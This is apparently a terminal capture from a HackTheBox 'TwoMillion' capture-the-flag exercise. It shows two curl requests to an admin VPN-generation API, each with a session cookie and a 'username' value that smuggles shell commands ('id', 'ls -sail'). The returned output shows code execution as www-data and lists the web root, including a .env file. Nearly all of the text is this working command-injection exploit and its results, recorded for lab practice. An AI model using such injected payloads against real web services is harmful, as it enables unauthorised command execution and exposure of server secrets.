 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
└─# curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: app
lication/json" --data '{"username":"test;id;"}'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/TwoMillion]
└─# curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=cpm0c8lt568v2sv5rh65laks9e" --header "Content-Type: app
lication/json" --data '{"username":"test;ls -sail;"}'
total 56
 67892 4 drwxr-xr-x 10 root root 4096 Feb 29 06:10 .
 67891 4 drwxr-xr-x  3 root root 4096 Jun  6  2023 ..
262194 4 -rw-r--r--  1 root root   87 Jun  2  2023 .env
 79498 4 -rw-r--r--  1 root root 1237 Jun  2  2023 Database.php
 79502 4 -rw-r--r--  1 root root 2787 Jun  2  2023 Router.php
 83002 4 drwxr-xr-x  5 root root 4096 Feb 29 06:10 VPN
 79512 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 assets
 79508 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 controllers
 79492 4 drwxr-xr-x  5 root root 4096 Jun  6  2023 css
 79506 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 fonts
 79494 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 images
262199 4 -rw-r--r--  1 root root 2692 Jun  2  2023 index.php
 79496 4 drwxr-xr-x  3 root root 4096 Jun  6  2023 js
 79510 4 drwxr-xr-x  2 root root 4096 Jun  6  2023 views